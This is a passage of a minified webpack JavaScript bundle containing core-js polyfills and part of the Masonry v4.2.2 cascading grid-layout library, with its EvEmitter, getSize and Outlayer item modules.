t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),f=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,e,n,l){var h=s(t),p=!o((function(){var e={};return e[h]=function(){return 7},7!=""[t](e)})),d=p&&!o((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[u]=function(){return n}),n[h](""),!e}));if(!p||!d||"replace"===t&&!c||"split"===t&&!f){var v=/./[h],g=n(h,""[t],(function(t,e,n,i,r){return e.exec===a?p&&!r?{done:!0,value:v.call(e,n,i)}:{done:!0,value:t.call(n,e,i)}:{done:!1}})),y=g[0],m=g[1];r(String.prototype,t,y),r(RegExp.prototype,h,2==e?function(t,e){return m.call(t,this,e)}:function(t){return m.call(t,this)}),l&&i(RegExp.prototype[h],"sham",!0)}}},function(t,e,n){var i=n(18),r=n(45);t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var o=n.call(t,e);if("object"!=typeof o)throw TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==i(t))throw TypeError("RegExp#exec called on incompatible receiver");return r.call(t,e)}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){var i=n(53);t.exports=function(t,e,n){if(i(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,r){return t.call(e,n,i,r)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var i=n(18),r=n(2)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var e,n,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),r))?n:o?i(e):"Object"==(s=i(e))&&"function"==typeof e.callee?"Arguments":s}},function(t,e,n){"use strict";var i=n(69).charAt;t.exports=function(t,e,n){return e+(n?i(t,e).length:1)}},function(t,e,n){"use strict";var i=n(3),r=n(0),o=n(24),s=n(9),a=n(50),u=n(1),c=n(4),f=n(29),l=n(5),h=n(7),p=n(16),d=n(10),v=n(19),g=n(17),y=n(34),m=n(52),x=n(27),b=n(92),S=n(49),_=n(26),O=n(8),E=n(46),w=n(6),T=n(14),I=n(15),z=n(22),j=n(20),L=n(28),P=n(2),C=n(64),A=n(65),W=n(42),M=n(21),R=n(23).forEach,F=z("hidden"),k=P("toPrimitive"),N=M.set,B=M.getterFor("Symbol"),D=Object.prototype,H=r.Symbol,G=r.JSON,Y=G&&G.stringify,$=_.f,Q=O.f,q=b.f,V=E.f,U=I("symbols"),J=I("op-symbols"),X=I("string-to-symbol-registry"),Z=I("symbol-to-string-registry"),K=I("wks"),tt=r.QObject,et=!tt||!tt.prototype||!tt.prototype.findChild,nt=s&&u((function(){return 7!=y(Q({},"a",{get:function(){return Q(this,"a",{value:7}).a}})).a}))?function(t,e,n){var i=$(D,e);i&&delete D[e],Q(t,e,n),i&&t!==D&&Q(D,e,i)}:Q,it=function(t,e){var n=U[t]=y(H.prototype);return N(n,{type:"Symbol",tag:t,description:e}),s||(n.description=e),n},rt=a&&"symbol"==typeof H.iterator?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},ot=function(t,e,n){t===D&&ot(J,e,n),h(t);var i=v(e,!0);return h(n),c(U,i)?(n.enumerable?(c(t,F)&&t[F][i]&&(t[F][i]=!1),n=y(n,{enumerable:g(0,!1)})):(c(t,F)||Q(t,F,g(1,{})),t[F][i]=!0),nt(t,i,n)):Q(t,i,n)},st=function(t,e){h(t);var n=d(e),i=m(n).concat(ft(n));return R(i,(function(e){s&&!at.call(n,e)||ot(t,e,n[e])})),t},at=function(t){var e=v(t,!0),n=V.call(this,e);return!(this===D&&c(U,e)&&!c(J,e))&&(!(n||!c(this,e)||!c(U,e)||c(this,F)&&this[F][e])||n)},ut=function(t,e){var n=d(t),i=v(e,!0);if(n!==D||!c(U,i)||c(J,i)){var r=$(n,i);return!r||!c(U,i)||c(n,F)&&n[F][i]||(r.enumerable=!0),r}},ct=function(t){var e=q(d(t)),n=[];return R(e,(function(t){c(U,t)||c(j,t)||n.push(t)})),n},ft=function(t){var e=t===D,n=q(e?J:d(t)),i=[];return R(n,(function(t){!c(U,t)||e&&!c(D,t)||i.push(U[t])})),i};a||(T((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=L(t),n=function(t){this===D&&n.call(J,t),c(this,F)&&c(this[F],e)&&(this[F][e]=!1),nt(this,e,g(1,t))};return s&&et&&nt(D,e,{configurable:!0,set:n}),it(e,t)}).prototype,"toString",(function(){return B(this).tag})),E.f=at,O.f=ot,_.f=ut,x.f=b.f=ct,S.f=ft,s&&(Q(H.prototype,"description",{configurable:!0,get:function(){return B(this).description}}),o||T(D,"propertyIsEnumerable",at,{unsafe:!0})),C.f=function(t){return it(P(t),t)}),i({global:!0,wrap:!0,forced:!a,sham:!a},{Symbol:H}),R(m(K),(function(t){A(t)})),i({target:"Symbol",stat:!0,forced:!a},{for:function(t){var e=String(t);if(c(X,e))return X[e];var n=H(e);return X[e]=n,Z[n]=e,n},keyFor:function(t){if(!rt(t))throw TypeError(t+" is not a symbol");if(c(Z,t))return Z[t]},useSetter:function(){et=!0},useSimple:function(){et=!1}}),i({target:"Object",stat:!0,forced:!a,sham:!s},{create:function(t,e){return void 0===e?y(t):st(y(t),e)},defineProperty:ot,defineProperties:st,getOwnPropertyDescriptor:ut}),i({target:"Object",stat:!0,forced:!a},{getOwnPropertyNames:ct,getOwnPropertySymbols:ft}),i({target:"Object",stat:!0,forced:u((function(){S.f(1)}))},{getOwnPropertySymbols:function(t){return S.f(p(t))}}),G&&i({target:"JSON",stat:!0,forced:!a||u((function(){var t=H();return"[null]"!=Y([t])||"{}"!=Y({a:t})||"{}"!=Y(Object(t))}))},{stringify:function(t){for(var e,n,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);if(n=e=i[1],(l(e)||void 0!==t)&&!rt(t))return f(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!rt(e))return e}),i[1]=e,Y.apply(G,i)}}),H.prototype[k]||w(H.prototype,k,H.prototype.valueOf),W(H,"Symbol"),j[F]=!0},function(t,e,n){var i=n(9),r=n(8),o=n(7),s=n(52);t.exports=i?Object.defineProperties:function(t,e){o(t);for(var n,i=s(e),a=i.length,u=0;a>u;)r.f(t,n=i[u++],e[n]);return t}},function(t,e,n){var i=n(35);t.exports=i("document","documentElement")},function(t,e,n){"use strict";var i=n(3),r=n(9),o=n(0),s=n(4),a=n(5),u=n(8).f,c=n(47),f=o.Symbol;if(r&&"function"==typeof f&&(!("description"in f.prototype)||void 0!==f().description)){var l={},h=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof h?new f(t):void 0===t?f():f(t);return""===t&&(l[e]=!0),e};c(h,f);var p=h.prototype=f.prototype;p.constructor=h;var d=p.toString,v="Symbol(test)"==String(f("test")),g=/^Symbol\((.*)\)[^)]+$/;u(p,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,e=d.call(t);if(s(l,t))return"";var n=v?e.slice(7,-1):e.replace(g,"$1");return""===n?void 0:n}}),i({global:!0,forced:!0},{Symbol:h})}},function(t,e,n){n(65)("iterator")},function(t,e,n){"use strict";var i=n(3),r=n(45);i({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},function(t,e,n){"use strict";var i=n(69).charAt,r=n(21),o=n(66),s=r.set,a=r.getterFor("String Iterator");o(String,"String",(function(t){s(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=a(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=i(n,r),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){var i=n(0),r=n(86),o=n(54),s=n(6),a=n(2),u=a("iterator"),c=a("toStringTag"),f=o.values;for(var l in r){var h=i[l],p=h&&h.prototype;if(p){if(p[u]!==f)try{s(p,u,f)}catch(t){p[u]=f}if(p[c]||s(p,c,l),r[l])for(var d in o)if(p[d]!==o[d])try{s(p,d,o[d])}catch(t){p[d]=o[d]}}}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},function(t,e,n){var i=n(5);t.exports=function(t){if(!i(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){"use strict";var i=n(76),r={};r[n(2)("toStringTag")]="z",t.exports="[object z]"!==String(r)?function(){return"[object "+i(this)+"]"}:r.toString},function(t,e,n){var i=n(13),r="["+n(74)+"]",o=RegExp("^"+r+r+"*"),s=RegExp(r+r+"*$"),a=function(t){return function(e){var n=String(i(e));return 1&t&&(n=n.replace(o,"")),2&t&&(n=n.replace(s,"")),n}};t.exports={start:a(1),end:a(2),trim:a(3)}},function(t,e,n){"use strict";var i=n(3),r=n(41).indexOf,o=n(44),s=[].indexOf,a=!!s&&1/[1].indexOf(1,-0)<0,u=o("indexOf");i({target:"Array",proto:!0,forced:a||u},{indexOf:function(t){return a?s.apply(this,arguments)||0:r(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var i=n(10),r=n(27).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return s.slice()}}(t):r(i(t))}},function(t,e,n){"use strict";var i=n(67).IteratorPrototype,r=n(34),o=n(17),s=n(42),a=n(40),u=function(){return this};t.exports=function(t,e,n){var c=e+" Iterator";return t.prototype=r(i,{next:o(1,n)}),s(t,c,!1,!0),a[c]=u,t}},function(t,e,n){var i=n(1);t.exports=!i((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){"use strict";var i=n(3),r=n(23).map;i({target:"Array",proto:!0,forced:!n(33)("map")},{map:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var i=n(3),r=n(5),o=n(29),s=n(32),a=n(11),u=n(10),c=n(57),f=n(33),l=n(2)("species"),h=[].slice,p=Math.max;i({target:"Array",proto:!0,forced:!f("slice")},{slice:function(t,e){var n,i,f,d=u(this),v=a(d.length),g=s(t,v),y=s(void 0===e?v:e,v);if(o(d)&&("function"!=typeof(n=d.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[l])&&(n=void 0):n=void 0,n===Array||void 0===n))return h.call(d,g,y);for(i=new(void 0===n?Array:n)(p(y-g,0)),f=0;g<y;g++,f++)g in d&&c(i,f,d[g]);return i.length=f,i}})},function(t,e,n){"use strict";var i=n(3),r=n(32),o=n(12),s=n(11),a=n(16),u=n(43),c=n(57),f=n(33),l=Math.max,h=Math.min;i({target:"Array",proto:!0,forced:!f("splice")},{splice:function(t,e){var n,i,f,p,d,v,g=a(this),y=s(g.length),m=r(t,y),x=arguments.length;if(0===x?n=i=0:1===x?(n=0,i=y-m):(n=x-2,i=h(l(o(e),0),y-m)),y+n-i>9007199254740991)throw TypeError("Maximum allowed length exceeded");for(f=u(g,i),p=0;p<i;p++)(d=m+p)in g&&c(f,p,g[d]);if(f.length=i,n<i){for(p=m;p<y-i;p++)v=p+n,(d=p+i)in g?g[v]=g[d]:delete g[v];for(p=y;p>y-i+n;p--)delete g[p-1]}else if(n>i)for(p=y-i;p>m;p--)v=p+n-1,(d=p+i-1)in g?g[v]=g[d]:delete g[v];for(p=0;p<n;p++)g[p+m]=arguments[p+2];return g.length=y-i+n,f}})},function(t,e,n){"use strict";var i=n(72),r=n(7),o=n(16),s=n(11),a=n(12),u=n(13),c=n(77),f=n(73),l=Math.max,h=Math.min,p=Math.floor,d=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g;i("replace",2,(function(t,e,n){return[function(n,i){var r=u(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,r,i):e.call(String(r),n,i)},function(t,o){var u=n(e,t,this,o);if(u.done)return u.value;var p=r(t),d=String(this),v="function"==typeof o;v||(o=String(o));var g=p.global;if(g){var y=p.unicode;p.lastIndex=0}for(var m=[];;){var x=f(p,d);if(null===x)break;if(m.push(x),!g)break;""===String(x[0])&&(p.lastIndex=c(d,s(p.lastIndex),y))}for(var b,S="",_=0,O=0;O<m.length;O++){x=m[O];for(var E=String(x[0]),w=l(h(a(x.index),d.length),0),T=[],I=1;I<x.length;I++)T.push(void 0===(b=x[I])?b:String(b));var z=x.groups;if(v){var j=[E].concat(T,w,d);void 0!==z&&j.push(z);var L=String(o.apply(void 0,j))}else L=i(E,d,w,T,z,o);w>=_&&(S+=d.slice(_,w)+L,_=w+E.length)}return S+d.slice(_)}];function i(t,n,i,r,s,a){var u=i+t.length,c=r.length,f=v;return void 0!==s&&(s=o(s),f=d),e.call(a,f,(function(e,o){var a;switch(o.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,i);case"'":return n.slice(u);case"<":a=s[o.slice(1,-1)];break;default:var f=+o;if(0===f)return e;if(f>c){var l=p(f/10);return 0===l?e:l<=c?void 0===r[l-1]?o.charAt(1):r[l-1]+o.charAt(1):e}a=r[f-1]}return void 0===a?"":a}))}}))},function(t,e,n){"use strict";var i=n(3),r=n(23).filter;i({target:"Array",proto:!0,forced:!n(33)("filter")},{filter:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},,,function(t,e,n){"use strict";var i=n(3),r=n(1),o=n(29),s=n(5),a=n(16),u=n(11),c=n(57),f=n(43),l=n(33),h=n(2)("isConcatSpreadable"),p=!r((function(){var t=[];return t[h]=!1,t.concat()[0]!==t})),d=l("concat"),v=function(t){if(!s(t))return!1;var e=t[h];return void 0!==e?!!e:o(t)};i({target:"Array",proto:!0,forced:!p||!d},{concat:function(t){var e,n,i,r,o,s=a(this),l=f(s,0),h=0;for(e=-1,i=arguments.length;e<i;e++)if(o=-1===e?s:arguments[e],v(o)){if(h+(r=u(o.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<r;n++,h++)n in o&&c(l,h,o[n])}else{if(h>=9007199254740991)throw TypeError("Maximum allowed index exceeded");c(l,h++,o)}return l.length=h,l}})},,,function(t,e,n){var i=n(3),r=n(108);i({global:!0,forced:parseFloat!=r},{parseFloat:r})},,,function(t,e,n){var i=n(0),r=n(90).trim,o=n(74),s=i.parseFloat,a=1/s(o+"-0")!=-1/0;t.exports=a?function(t){var e=r(String(t)),n=s(e);return 0===n&&"-"==e.charAt(0)?-0:n}:s},,,function(t,e,n){"use strict";var i=n(23).forEach,r=n(44);t.exports=r("forEach")?function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}:[].forEach},,function(t,e,n){"use strict";var i=n(72),r=n(7),o=n(11),s=n(13),a=n(77),u=n(73);i("match",1,(function(t,e,n){return[function(e){var n=s(this),i=null==e?void 0:e[t];return void 0!==i?i.call(e,n):new RegExp(e)[t](String(n))},function(t){var i=n(e,t,this);if(i.done)return i.value;var s=r(t),c=String(this);if(!s.global)return u(s,c);var f=s.unicode;s.lastIndex=0;for(var l,h=[],p=0;null!==(l=u(s,c));){var d=String(l[0]);h[p]=d,""===d&&(s.lastIndex=a(c,o(s.lastIndex),f)),p++}return 0===p?null:h}]}))},,,,function(t,e){t.exports=jQuery},,function(t,e,n){"use strict";var i=n(3),r=n(111);i({target:"Array",proto:!0,forced:[].forEach!=r},{forEach:r})},,,,,,function(t,e,n){var i=n(0),r=n(86),o=n(111),s=n(6);for(var a in r){var u=i[a],c=u&&u.prototype;if(c&&c.forEach!==o)try{s(c,"forEach",o)}catch(t){c.forEach=o}}},,,,,,function(t,e){t.exports=ev-emitter},,,,,,,,,,,,function(t,e){t.exports=get-size},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e),function(t){n(78),n(81),n(82),n(102),n(99),n(119),n(91),n(54),n(95),n(96),n(97),n(71),n(105),n(83),n(84),n(113),n(98),n(125),n(85);function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */!function(i,r){"function"==typeof define&&n(55)?define("jquery-bridget/jquery-bridget",["jquery"],(function(t){return r(i,t)})):"object"==e(t)&&t.exports?t.exports=r(i,n(117)):i.jQueryBridget=r(i,i.jQuery)}(window,(function(t,e){function n(n,o,a){function u(t,e,i){var r,o="$()."+n+'("'+e+'")';return t.each((function(t,u){var c=a.data(u,n);if(c){var f=c[e];if(f&&"_"!=e.charAt(0)){var l=f.apply(c,i);r=void 0===r?l:r}else s(o+" is not a valid method")}else s(n+" not initialized. Cannot call methods, i.e. "+o)})),void 0!==r?r:t}function c(t,e){t.each((function(t,i){var r=a.data(i,n);r?(r.option(e),r._init()):(r=new o(i,e),a.data(i,n,r))}))}(a=a||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[n]=function(t){if("string"==typeof t){var e=r.call(arguments,1);return u(this,t,e)}return c(this,t),this},i(a))}function i(t){!t||t&&t.bridget||(t.bridget=n)}var r=Array.prototype.slice,o=t.console,s=void 0===o?function(){}:function(t){o.error(t)};return i(e||t.jQuery),n})),function(i,r){"function"==typeof define&&n(55)?define("ev-emitter/ev-emitter",r):"object"==e(t)&&t.exports?t.exports=r():i.EvEmitter=r()}("undefined"!=typeof window?window:void 0,(function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},i=n[t]=n[t]||[];return-1==i.indexOf(e)&&i.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{};return(n[t]=n[t]||{})[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var i=n.indexOf(e);return-1!=i&&n.splice(i,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){n=n.slice(0),e=e||[];for(var i=this._onceEvents&&this._onceEvents[t],r=0;r<n.length;r++){var o=n[r];i&&i[o]&&(this.off(t,o),delete i[o]),o.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})),function(i,r){"function"==typeof define&&n(55)?define("get-size/get-size",r):"object"==e(t)&&t.exports?t.exports=r():i.getSize=r()}(window,(function(){function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function n(t){var e=getComputedStyle(t);return e||s("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function i(){if(!c){c=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var s=n(e);o=200==Math.round(t(s.width)),r.isBoxSizeOuter=o,i.removeChild(e)}}function r(r){if(i(),"string"==typeof r&&(r=document.querySelector(r)),r&&"object"==e(r)&&r.nodeType){var s=n(r);if("none"==s.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){t[a[e]]=0}return t}();var c={};c.width=r.offsetWidth,c.height=r.offsetHeight;for(var f=c.isBorderBox="border-box"==s.boxSizing,l=0;u>l;l++){var h=a[l],p=s[h],d=parseFloat(p);c[h]=isNaN(d)?0:d}var v=c.paddingLeft+c.paddingRight,g=c.paddingTop+c.paddingBottom,y=c.marginLeft+c.marginRight,m=c.marginTop+c.marginBottom,x=c.borderLeftWidth+c.borderRightWidth,b=c.borderTopWidth+c.borderBottomWidth,S=f&&o,_=t(s.width);!1!==_&&(c.width=_+(S?0:v+x));var O=t(s.height);return!1!==O&&(c.height=O+(S?0:g+b)),c.innerWidth=c.width-(v+x),c.innerHeight=c.height-(g+b),c.outerWidth=c.width+y,c.outerHeight=c.height+m,c}}var o,s="undefined"==typeof console?function(){}:function(t){console.error(t)},a=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=a.length,c=!1;return r})),function(i,r){"function"==typeof define&&n(55)?define("desandro-matches-selector/matches-selector",r):"object"==e(t)&&t.exports?t.exports=r():i.matchesSelector=r()}(window,(function(){var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],n=0;n<e.length;n++){var i=e[n]+"MatchesSelector";if(t[i])return i}}();return function(e,n){return e[t](n)}})),function(i,r){"function"==typeof define&&n(55)?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],(function(t){return r(i,t)})):"object"==e(t)&&t.exports?t.exports=r(i,n(223)):i.fizzyUIUtils=r(i,i.matchesSelector)}(window,(function(t,n){var i={extend:function(t,e){for(var n in e)t[n]=e[n];return t},modulo:function(t,e){return(t%e+e)%e}},r=Array.prototype.slice;i.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==e(t)&&"number"==typeof t.length?r.call(t):[t]},i.removeFrom=function(t,e){var n=t.indexOf(e);-1!=n&&t.splice(n,1)},i.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,n(t,e))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,e){t=i.makeArray(t);var r=[];return t.forEach((function(t){if(t instanceof HTMLElement){if(!e)return void r.push(t);n(t,e)&&r.push(t);for(var i=t.querySelectorAll(e),o=0;o<i.length;o++)r.push(i[o])}})),r},i.debounceMethod=function(t,e,n){n=n||100;var i=t.prototype[e],r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments,o=this;this[r]=setTimeout((function(){i.apply(o,e),delete o[r]}),n)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,n){return e+"-"+n})).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady((function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),u=document.querySelectorAll(".js-"+r),c=i.makeArray(a).concat(i.makeArray(u)),f=s+"-options",l=t.jQuery;c.forEach((function(t){var i,r=t.getAttribute(s)||t.getAttribute(f);try{i=r&&JSON.parse(r)}catch(e){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+e))}var a=new e(t,i);l&&l.data(t,n,a)}))}))},i})),function(i,r){"function"==typeof define&&n(55)?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],r):"object"==e(t)&&t.exports?t.exports=r(n(131),n(143)):(i.Outlayer={},i.Outlayer.Item=r(i.EvEmitter,i.getSize))}(window,(function(t,e){function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var i=document.documentElement.style,r="string"==typeof i.transition?"transition":"WebkitTransition",o="string"==typeof i.transform?"transform":"WebkitTransform",s={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],a={transform:o,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},u=n.prototype=Object.create(t.prototype);u.constructor=n,u._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},u.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},u.getSize=function(){this.size=e(this.element)},u.css=function(t){var e=this.element.style;for(var n in t){e[a[n]||n]=t[n]}},u.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=t[e?"left":"right"],r=t[n?"top":"bottom"],o=parseFloat(i),s=parseFloat(r),a=this.layout.size;-1!=i.indexOf("%")&&(o=o/100*a.width),-1!=r.indexOf("%")&&(s=s/100*a.height),o=isNaN(o)?0:o,s=isNaN(s)?0:s,o-=e?a.paddingLeft:a.paddingRight,s-=n?a.paddingTop:a.paddingBottom,this.position.x=o,this.position.y=s},u.layoutPosition=function(){var t=this.layout.size,e={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),r=n?"paddingLeft":"paddingRight",o=n?"left":"right",s=n?"right":"left",a=this.position.x+t[r];e[o]=this.getXValue(a),e[s]="";var u=i?"paddingTop":"paddingBottom",c=i?"top":"bottom",f=i?"bottom":"top",l=this.position.y+t[u];e[c]=this.getYValue(l),e[f]="",this.css(e),this.emitEvent("layout",[this])},u.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},u.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},u._transitionTo=function(t,e){this.getPosition();var n=this.position.x,i=this.position.y,r=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var o=t-n,s=e-i,a={};a.transform=this.getTranslate(o,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},u.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},u.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},u.moveTo=u._transitionTo,u.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},u._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},u.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var n in t.onTransitionEnd)e.onEnd[n]=t.onTransitionEnd[n];for(n in t.to)e.ingProperties[n]=!0,t.isCleaning&&(e.clean[n]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var c="opacity,"+function(t){return t.replace(/([A-Z])/g,(function(t){return"-"+t.toLowerCase()}))}(o);u.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:c,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(s,this,!1)}},u.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},u.onotransitionend=function(t){this.ontransitionend(t)};var f={"-webkit-transform":"transform"};u.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=f[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],function(t){for(var e in t)return!1;return null,!0}(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd)e.onEnd[n].call(this),delete e.onEnd[n];this.emitEvent("transitionEnd",[this])}},u.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(s,this,!1),this.isTransitioning=!1},u._removeStyles=function(t){var e={};for(var n in t)e[n]="";this.css(e)};var l={transitionProperty:"",transitionDuration:"",transitionDelay:""};return u.removeTransitionStyles=function(){this.css(l)},u.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},u.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},u.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),void this.hide()):void this.removeElem()},u.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},u.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},u.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var n in e)return n},u.hide=function(){this.isHidden=!0,this.css({display:""});var 